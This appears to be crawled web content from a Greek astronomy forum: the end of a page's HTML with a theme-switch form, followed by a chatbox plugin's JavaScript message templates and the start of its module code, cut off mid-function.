	$('[data-setting="fluid"]').on('click', function(){
		setTimeout(function(){
			focusNavigation();
		}, 10);
	});
});

</script>


		
		
<div class='focus-editor-wrap'>
	<div class='focus-editor-overlay' data-focus-editor></div>
	<div class='focus-editor'>
		<div class='focus-editor-scroll'>
			
			<div>
				<div class='focus-editor__title' data-focus-text='Customize layout'></div>
				<div class='focus-editor-panels' id='focusEditorPanels'>
					<div class='focus-editor-panel' data-focus-toggle-theme>
						<div class='focus-editor-toggle'><i class='focus-toggle'><i></i></i></div>
						<div class='focus-editor-text'></div>
					</div>
				</div>
			</div>
		</div>
		<div class='focus-editor-save'>
			<button data-focus-editor class='ipsButton ipsButton_primary'></button>
		</div>
	</div>
</div>
		
<!-- Switch to alt theme -->
<form action="//www.astrovox.gr/theme/?csrfKey=8734e27270cded903a0a91fd7e050912" method="post" id='focusAltTheme'>
	<input type="hidden" name="ref" value="aHR0cHM6Ly93d3cuYXN0cm92b3guZ3IvZ2FsbGVyeS9pbWFnZS8xOTMwNS0lQ0YlODMlQ0UlQjUlQ0UlQkIlQ0UlQUUlQ0UlQkQlQ0UlQjcvP2Jyb3dzZT0x">
	<button type='submit' name='id' value='0' id='focusAltThemeSubmit'>Change theme</button>
</form>
		<!--ipsQueryLog-->
		<!--ipsCachingLog-->
		
		
		
        
	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.astrovox.gr/uploads/javascript_chatbox/front_front_chatbox.js?v=d28b68d9991768951421
body_size: 790169
content:
ips.templates.set('chatbox.style.superchat'," <li class='ipsDataItem {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>	<div class='superchat' data-amount='{{money}}' style='background: {{mainBg}};'>		<div class='{{#chatterPhoto}}ipsPhotoPanel ipsPhotoPanel_tiny{{/chatterPhoto}} ipsClearfix'>			<a href='#!' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto_tiny' id='ips_uid_{{chatterID}}'>				<img src='{{chatterPhoto}}' alt=''>			</a>			<div>				<a href='#!' class='chatterName' style='color: #{{mainTxt}};' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>					{{{chatterNameFormat}}}				</a>				<div class='ipsPos_right' style='color: #{{mainTxt}};'>					<time class='cbTime {{#inDay}}timeago{{/inDay}} ipsType_small ipsType_light' datetime='{{time}}'>{{time}}</time>&nbsp;					{{#id}}						{{#canManageMSG}}							<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>								<i class='fa fa-ellipsis-h'></i>							</a>							<ul class='cbMsgActionMenu ipsMenu ipsMenu_auto ipsHide' id='msgAction{{id}}_menu'>								{{#canEdit}}<li class='ipsMenu_item'><a href='#!' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}								{{#canDelete}}<li class='ipsMenu_item'><a href='#!' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}								{{#canReport}}<li class='ipsMenu_item'><a href='#!' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}								{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#!' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}							</ul>						{{/canManageMSG}}					{{/id}}				</div>				<div class='ipsList_inline'><span class='money' style='color: #{{mainTxt}};'>{{money}}</span></div>			</div>		</div>		<div id='chatRow_{{id}}' data-id='{{id}}' class='msgArea' style='color: #{{mainTxt}}; background-color: {{subBg}}'><span class='chatbox_msg'>{{{content}}}</span></div>	</div></li>");ips.templates.set('chatbox.style.standard'," <li class='ipsDataItem {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style1 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>	<div class='ipsPadding:half {{#chatterPhoto}}ipsPhotoPanel ipsPhotoPanel_tiny{{/chatterPhoto}} ipsClearfix'>		<a href='#!' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto_tiny' id='ips_uid_{{chatterID}}'>			<img src='{{chatterPhoto}}' alt=''>		</a>		<div>			<a href='#!' class='chatterName' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}</a>			<div class='ipsPos_right'>				<time class='cbTime {{#inDay}}timeago{{/inDay}} ipsType_small ipsType_light' datetime='{{time}}'>{{time}}</time>&nbsp;				{{#id}}					{{#canManageMSG}}						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>							<i class='fa fa-ellipsis-h'></i>						</a>						<ul class='cbMsgActionMenu ipsMenu ipsMenu_auto ipsHide' id='msgAction{{id}}_menu'>							{{#canEdit}}<li class='ipsMenu_item'><a href='#!' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}							{{#canDelete}}<li class='ipsMenu_item'><a href='#!' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}							{{#canReport}}<li class='ipsMenu_item'><a href='#!' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#!' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}						</ul>					{{/canManageMSG}}				{{/id}}			</div>			<div class='ipsList_inline' id='chatRow_{{id}}' data-id='{{id}}'><span class='chatbox_msg'>{{{content}}}</span></div>		</div>	</div></li>");ips.templates.set('chatbox.style.condensed'," <li class='ipsDataItem {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style2 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>	<div class='ipsPadding:half ipsClearfix'>		<a href='#!' class='chatterName' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}'>{{{chatterNameFormat}}}</a>:  		<span class='ipsPos_right'>			<time class='cbTime {{#inDay}}timeago{{/inDay}} ipsType_small ipsType_light' datetime='{{time}}'>{{time}}</time>&nbsp;			{{#id}}				{{#canManageMSG}}					<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>						<i class='fa fa-ellipsis-h'></i>					</a>					<ul class='cbMsgActionMenu ipsMenu ipsMenu_auto ipsHide' id='msgAction{{id}}_menu'>						{{#canEdit}}<li class='ipsMenu_item'><a href='#!' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}						{{#canDelete}}<li class='ipsMenu_item'><a href='#!' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}						{{#canReport}}<li class='ipsMenu_item'><a href='#!' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}						{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#!' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}					</ul>				{{/canManageMSG}}			{{/id}}		</span>		<span id='chatRow_{{id}}' data-id='{{id}}'><span class='chatbox_msg'>{{{content}}}</span></span>	</div></li>");ips.templates.set('chatbox.style.bubbles'," <li class='ipsDataItem {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style3 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>	<div class='ipsPadding:half {{#chatterPhoto}}ipsPhotoPanel ipsPhotoPanel_tiny{{/chatterPhoto}} ipsClearfix'>		<a href='#!' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto_tiny' id='ips_uid_{{chatterID}}'>			<img src='{{chatterPhoto}}' alt=''>		</a>		<div class='ipsClearfix'>			<div class='bubble cb1' id='chatRow_{{id}}' data-id='{{id}}'>				<a href='#!' class='chatterName ipsType_reset' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}:</a> 				<span class='chatbox_msg'>{{{content}}}</span>			</div>			<br>			<span class='ipsPos_right'>				<time class='cbTime {{#inDay}}timeago{{/inDay}} ipsType_small ipsType_light' datetime='{{time}}'>{{time}}</time>&nbsp;				{{#id}}					{{#canManageMSG}}						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>							<i class='fa fa-ellipsis-h'></i>						</a>						<ul class='cbMsgActionMenu ipsMenu ipsMenu_auto ipsHide' id='msgAction{{id}}_menu'>							{{#canEdit}}<li class='ipsMenu_item'><a href='#!' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}							{{#canDelete}}<li class='ipsMenu_item'><a href='#!' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}							{{#canReport}}<li class='ipsMenu_item'><a href='#!' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#!' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}						</ul>					{{/canManageMSG}}				{{/id}}			</span>		</div>	</div></li>");ips.templates.set('chatbox.style.talkie'," <li class='{{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style4 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>	{{^isMe}}		<div class='ipsPadding:half {{#chatterPhoto}}ipsPhotoPanel ipsPhotoPanel_tiny{{/chatterPhoto}} ipsClearfix'>			<a href='#!' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto_tiny' id='ips_uid_{{chatterID}}'>				<img src='{{chatterPhoto}}' alt=''>			</a>			<div class='ipsClearfix'>				<div class='talkie bubbleHim' id='chatRow_{{id}}' data-id='{{id}}'>					<a href='#!' class='chatterName ipsType_reset' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}:</a>					<span class='chatbox_msg'>{{{content}}}</span>				</div>			</div>			<div class='msgInfo'>				<time class='cbTime {{#inDay}}timeago{{/inDay}} ipsType_small ipsType_light' datetime='{{time}}'>{{time}}</time>&nbsp;				{{#id}}					{{#canManageMSG}}						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>							<i class='fa fa-ellipsis-h'></i>						</a>						<ul class='cbMsgActionMenu ipsMenu ipsMenu_auto ipsHide' id='msgAction{{id}}_menu'>							{{#canEdit}}<li class='ipsMenu_item'><a href='#!' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}							{{#canDelete}}<li class='ipsMenu_item'><a href='#!' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}							{{#canReport}}<li class='ipsMenu_item'><a href='#!' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#!' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}						</ul>					{{/canManageMSG}}				{{/id}}			</span>		</div>	{{/isMe}}	{{#isMe}}		<div class='ipsPadding:half ipsClearfix'>			<div class='ipsClearfix'>				<div class='talkie bubbleMe' id='chatRow_{{id}}' data-id='{{id}}'>					<span class='chatbox_msg'>{{{content}}}</span>				</div>			</div>			<div class='msgInfo ipsType_right'>				<time class='cbTime {{#inDay}}timeago{{/inDay}} ipsType_small ipsType_light' datetime='{{time}}'>{{time}}</time>&nbsp;				{{#id}}					{{#canManageMSG}}						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>							<i class='fa fa-ellipsis-h'></i>						</a>						<ul class='cbMsgActionMenu ipsMenu ipsMenu_auto ipsHide' id='msgAction{{id}}_menu'>							{{#canEdit}}<li class='ipsMenu_item'><a href='#!' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}							{{#canDelete}}<li class='ipsMenu_item'><a href='#!' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}							{{#canReport}}<li class='ipsMenu_item'><a href='#!' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#!' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}						</ul>					{{/canManageMSG}}				{{/id}}			</div>		</div>	{{/isMe}}</li>");ips.templates.set('chatbox.style.room.system'," <li class='ipsDataItem {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} system_chat' {{#id}}id='{{id}}'{{/id}}>	<div class='ipsPadding:half ipsClearfix'>		<span class='chatbox_msg ipsType_light' id='chatRow_{{id}}' {{#id}}id='{{id}}'{{/id}}><i class='fa fa-angle-double-right'></i> {{{content}}}</span>		<span class='ipsPos_right'>			<time class='cbTime {{#inDay}}timeago{{/inDay}} ipsType_small ipsType_light' datetime='{{time}}'>{{time}}</time>&nbsp;			{{#canDelete}}				{{#canDelete}}					<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>						<i class='fa fa-ellipsis-h'></i>					</a>					<ul class='cbMsgActionMenu ipsMenu ipsMenu_auto ipsHide' id='msgAction{{id}}_menu'>						{{#canDelete}}<li class='ipsMenu_item'><a href='#!' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}					</ul>				{{/canDelete}}			{{/canDelete}}		</span>	</div></li>");ips.templates.set('chatbox.style.con.system'," <li class='ipsDataItem {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} system_chat' {{#id}}id='{{id}}'{{/id}}>	<div class='ipsPadding:half ipsClearfix'>		<span class='chatbox_msg ipsType_light ipsType_small' id='chatRow_{{id}}' {{#id}}id='{{id}}'{{/id}}>			<i class='fa fa-angle-double-right'></i> {{{content}}}		</span>		<span class='ipsPos_right'>			{{#canDelete}}				<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>					<i class='fa fa-ellipsis-h'></i>				</a>				<ul class='cbMsgActionMenu ipsMenu ipsMenu_auto ipsHide' id='msgAction{{id}}_menu'>					{{#canDelete}}<li class='ipsMenu_item'><a href='#!' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}				</ul>			{{/canDelete}}		</span>	</div></li>");ips.templates.set('chatbox.disconnected'," <div class='disconnected'>	<span>		<i class='fa fa-exclamation-triangle'></i><br>		{{msg}}<br>		{{#btn}}			<a href='#!' id='btnConnect' class='ipsButton ipsButton_primary ipsButton_verySmall ipsMargin_top:half' data-action='connect'>{{btn}}</a>		{{/btn}}	</span></div>");ips.templates.set('chatbox.chatters.list'," <ul class='ipsMenu ipsMenu_normal menuChatters' id='chattersList_{{roomID}}_menu' style='display: none'>	<li class='ipsMenu_title'>{{#lang}}chatbox_online_users{{/lang}}</li>	<div class='ipsMenu_innerContent chatters_content'>		<div class='ipsLoading chatbox_chatters_Panel'>			<ul class='ipsDataList'></ul>		</div>	</div></ul>");ips.templates.set('chatbox.chatter.row'," <li class='ipsDataItem chatter_row'>	<div class='ipsPadding:half ipsPhotoPanel ipsPhotoPanel_tiny ipsClearfix'>		<a href='#!' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto_tiny' id='ips_uid_{{chatterID}}'>			<img src='{{chatterPhoto}}' alt=''>		</a>		<div class='nameInList ipsClearfix'>			<a href='#!' class='username' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>				{{#is_anon}}<span class='cb_isAnon ipsType_light' data-ipsTooltip title='{{#lang}}chatbox_is_anon{{/lang}}'><i class='fa fa-eye-slash'></i></span>&nbsp;{{/is_anon}}				{{{chatterNameFormat}}}			</a>			<div class='ipsList_inline'>				{{#privateChat}}					<span data-controller='bim.chatbox.startChat'>						<a href='#!' class='ipsButton ipsButton_positive ipsButton_verySmall' data-action='startChat' data-memberID='{{chatterID}}'>							<i class='fa fa-comment'></i> {{#lang}}chatbox_send_private{{/lang}}						</a>&nbsp;					</span>				{{/privateChat}}				{{#canBeBlocked}}					<a href='#!' class='ipsButton ipsButton_negative ipsButton_verySmall' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>						<i class='fa fa-ban'></i> {{#lang}}chatbox_block{{/lang}}					</a>				{{/canBeBlocked}}			</div>		</div>	</div></li>");ips.templates.set('chatbox.parseImage'," <a href='{{url}}' class='mitem' data-action='zoomImage'>	{{#blankImage}}		<img src='{{blankImage}}' data-src='{{url}}' class='lazyload'>	{{/blankImage}}	{{^blankImage}}		<img src='{{url}}'>	{{/blankImage}}</a>");ips.templates.set('chatbox.parseURL',"<a href='{{url}}' target='_blank' class='chatboxURL' rel='noopener noreferrer'>{{text}}</a>");ips.templates.set('chatbox.parseVideo'," <div class='chatboxVideoContainer mitem' data-source='{{source}}' data-url='{{url}}' data-play='{{play}}' data-id='{{id}}' data-img='{{img}}' data-html5='{{html5}}'>	<div class='chatboxVideo {{#isShorts}}youtubeShorts{{/isShorts}}'>		{{#img}}			{{#blankImage}}				<img src='{{blankImage}}' data-src='{{img}}' class='lazyload'>			{{/blankImage}}			{{^blankImage}}				<img src='{{img}}'>			{{/blankImage}}			<a href='#!' data-action='playVideoInIframe'></a>		{{/img}}		{{^img}}			{{#html5}}				<video class='chatboxPlayer' width='100%' height='100%' controls>					<source src='{{play}}' autostart='false'>				</video>			{{/html5}}			{{^html5}}				<iframe class='chatboxPlayer' width='100%' height='100%' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>			{{/html5}}		{{/img}}	</div>	<a class='chatboxVideoPopupOpen' data-action='playVideoInPopup'>		<i class='fa fa-window-maximize' aria-hidden='true'></i>&nbsp;&nbsp;{{#lang}}chatbox_expandPlayer{{/lang}}	</a></div>");ips.templates.set('chatbox.videoIframe'," 	{{#html5}}		<video class='chatboxPlayer' width='100%' height='100%' controls>			<source src='{{play}}'>		</video>	{{/html5}}	{{^html5}}		<iframe class='chatboxPlayer' width='100%' height='100%' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>	{{/html5}}");ips.templates.set('chatbox.videoPopup'," <div class='chatboxVideoWrapper videopopup_{{chatID}}'>	<iframe width='560' height='315' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe></div>");ips.templates.set('chatbox.parseAudio'," <div class='chatboxVideoContainer mitem'>	<audio {{#isMemo}}class='cbVoiceMsg'{{/isMemo}} src='{{url}}' controls></audio></div>");ips.templates.set('chatbox.parseGiphy'," <div class='bimGiphyContainer mitem'>	<div class='giphy'>	{{#blankImage}}		<a href='{{gif}}' data-ipslightbox><img class='ipsImage bimGiphyIMG' src='{{blankImage}}' data-src='{{still}}' class='lazyload'></a>	{{/blankImage}}	{{^blankImage}}		<a href='{{gif}}' data-ipslightbox><img class='ipsImage bimGiphyIMG' src='{{still}}'></a>	{{/blankImage}}	<div class='giphyPlayBtn'></div>	</div></div>");ips.templates.set('chatbox.editInput'," <textarea type='text' class='editChatInput' data-action='doEdit' autocomplete='off'></textarea>");ips.templates.set('chatbox.loadMore'," <li id='loadMore' class='ipsDataItem ipsType_center ipsPadding'><span class='ipsLoading ipsLoading_tiny'></span></li>");ips.templates.set('chatbox.loadMoreBtn'," <li id='loadMoreBtn' class='ipsDataItem ipsType_center ipsCursor_pointer ipsAreaBackground_light' data-action='loadMore'>	{{#lang}}chatbox_loadMoreBtn{{/lang}}</li>");ips.templates.set('chatbox.convo.list.rooms'," <li class='ipsDataItem rooms ipsPadding:half ipsClearfix ipsCursor_pointer' data-action='openRoom' data-roomID='{{id}}'>	<a href='#!' class='ipsPos_left ipsType_blendLinks' title='{{title}}'>		<i class='fa fa-{{icon}}'></i> {{title}}	</a>	{{#users}}<span class='ipsPos_right ipsBadge ipsBadge_positive'>{{users}}</span>{{/users}}</li>");ips.templates.set('chatbox.blankRoom'," <div class='room_{{roomID}}'></div>");ips.templates.set('chatbox.blankCon'," <div class='convo_{{conID}}'></div>");ips.templates.set('chatbox.newcon.chats'," <li class='ipsDataItem convoRow ipsClearfix ipsCursor_pointer {{#unread}}mentionMe{{/unread}} convoRow_{{id}}' data-action='openConversation' data-conID='{{id}}'>	<div class='{{^isGroup}}ipsPhotoPanel ipsPhotoPanel_tiny{{/isGroup}}'>		{{#isGroup}}			{{{icon}}}		{{/isGroup}}		{{^isGroup}}			<span class='chatbox_one_avatar'>				<i class='fa fa-circle ipsOnlineStatus_online {{^isOnline}}ipsHide{{/isOnline}}'></i>				<span class='ipsUserPhoto ipsUserPhoto_tiny'><img src='{{icon}}'></span>			</span>		{{/isGroup}}		<div class='ipsClearfix convoRowMain'>			<span class='ipsPos_left conRowName' title='{{{name}}}'>				<b>{{{name}}}</b> <span class='newMsgCountTxt'>{{#unread}}({{unread}}){{/unread}}</span>			</span>			<time class='cbTime {{#inDay}}timeago{{/inDay}} ipsPos_right ipsType_small ipsType_light' datetime='{{lastMsgTime}}'>{{lastMsgTime}}</time>&nbsp;			{{#lastMsg}}<br><div class='cbLastMSG ipsType_light'>{{lastMsg}}</div>{{/lastMsg}}		</div>	</div></li>");ips.templates.set('chatbox.newcon.temp'," <li class='convoRow tempCon ipsClearfix ipsCursor_pointer convoRow_{{id}}' data-action='openConversation' data-conID='{{id}}'></li>");ips.templates.set('chatbox.newcon.mem'," <li class='convoRow ipsClearfix ipsCursor_pointer' {{^isBan}}data-action='openConversation' data-memberID='{{id}}' data-conID='{{conID}}'{{/isBan}}>	<div class='ipsPhotoPanel ipsPhotoPanel_tiny'>		<span class='chatbox_one_avatar'>			<i class='fa fa-circle ipsOnlineStatus_online cbMemOnline {{^isOnline}}ipsHide{{/isOnline}}'></i>			<span class='ipsUserPhoto ipsUserPhoto_tiny'><img src='{{photo}}'></span>		</span>		<div>			<strong>{{{name}}}</strong><br>			<span class='ipsType_light'>{{{extra}}}</span>		</div>	</div></li>");ips.templates.set('chatbox.search.mem'," 	<li class='ipsAutocompleteMenu_item ipsClearfix' data-value=\"{{value}}\" role='option' role='listitem'>		<div class='ipsPhotoPanel ipsPhotoPanel_tiny'>			<span class='chatbox_one_avatar'>				<i class='fa fa-circle ipsOnlineStatus_online cbMemOnline {{^isOnline}}ipsHide{{/isOnline}}'></i>				<span class='ipsUserPhoto ipsUserPhoto_tiny'><img src='{{photo}}'></span>			</span>			<div>				<strong>{{{name}}}</strong><br>				<span class='ipsType_light'>{{{extra}}}</span>			</div>		</div>	</li>");ips.templates.set('chatbox.newcon.notify'," <div data-role='newNotification'>	<div class='ipsPhotoPanel ipsPhotoPanel_tiny' data-conID='{{{id}}}'>		<span class='ipsUserPhoto ipsUserPhoto_tiny'><img src='{{{icon}}}'></span>		<div class='ipsClearfix'>			<span class='ipsPos_left'><b>{{{title}}}</b></span>			{{#time}}<span class='ipsPos_right ipsType_light ipsType_small'>{{time}}</span>{{/time}}			{{#lastMsg}}<br><span class='cbLastMSG ipsType_small'>{{{lastMsg}}}</span>{{/lastMsg}}		</div>	</div></div>");ips.templates.set('chatbox.upload.file'," 	<div class='cbUploadedIMG ipsAttach ipsImageAttach' id='{{id}}' data-role='file' data-fileid='{{id}}' data-fullsizeurl='{{imagesrc}}' data-thumbnailurl='{{thumbnail}}' data-fileType='image'>		<ul class='ipsList_inline ipsImageAttach_controls'>			<li class='ipsPos_right' data-role='deleteFileWrapper'>				<input type='hidden' name='{{field_name}}_keep[{{id}}]' value='1'>				<a href='#!' data-role='deleteFile' class='ipsButton ipsButton_verySmall ipsButton_light' data-ipsTooltip title='{{#lang}}removeScreenshot{{/lang}}'><i class='fa fa-times'></i></a>			</li>		</ul>		<label for='{{field_name}}_primary_screenshot_{{id}}' class='ipsCursor_pointer'>			<div class='ipsImageAttach_thumb ipsType_center' data-role='preview' data-grid-ratio='65' {{#thumb}}style='background-image: url( {{thumbnail_for_css}} )'{{/thumb}}>				{{#status}}					<span class='ipsImageAttach_status ipsType_light' data-role='status'>{{{status}}}</span>					<span class='ipsAttachment_progress'><span data-role='progressbar'></span></span>				{{/status}}				{{#thumb}}					{{{thumb}}}				{{/thumb}}				<i class='fa fa-music ipsType_large musicType' {{#thumb}}style='display: none'{{/thumb}}></i>			</div>		</label>	</div>");ips.templates.set('chatbox.upload.fileWrapper'," 	<div>{{{content}}}</div>");ips.templates.set('chatbox.emoticons'," <div class='ipsMenu ipsMenu_wide' id='{{id}}_menu' style='display: none' data-editorID='{{editor}}' data-controller='chatbox.emoticons'>	<div class='ipsMenu_headerBar'>		<p class='ipsType_reset ipsPos_right'>			<a href='#!' class='ipsType_blendLinks ipsHide' data-role='categoryTrigger' data-ipsMenu data-ipsMenu-appendTo='#{{id}}_menu' id='{{id}}_more'>{{#lang}}emoticonCategories{{/lang}} <i class='fa fa-caret-down'></i></a>		</p>		<h4 class='ipsType_sectionHead'>{{#lang}}emoji{{/lang}}</h4>		<ul data-role='categoryMenu' class='ipsMenu ipsMenu_auto ipsCursor_pointer' id='{{id}}_more_menu' role='menu' style='display: none'>		</ul>	</div>	<div class='ipsMenu_innerContent ipsEmoticons_content'>		<div class='ipsEmpty ipsType_center ipsEmoticons_contentLoading' data-role='emojiLoading'>			{{#lang}}loading{{/lang}}...		</div>	</div>	<div class='ipsMenu_footerBar ipsHide'>		<input type='text' data-role='emoticonSearch' class='ipsField_fullWidth' placeholder='{{#lang}}emoticonFind{{/lang}}'>	</div></div>");;
var chatbox=chatbox||{};(function($,_,undefined){"use strict";chatbox=(function(){var _urlRegex=/\bhttps?:\/\/\S+/gi,_blankImage=ips.getSetting('lazyLoadEnabled')?ips.getSetting('blankImg'):null,groupColors={};var boot=function(config){},initTimeago=function(){if(ips.getSetting('chatbox_timeago')!=1){return;}
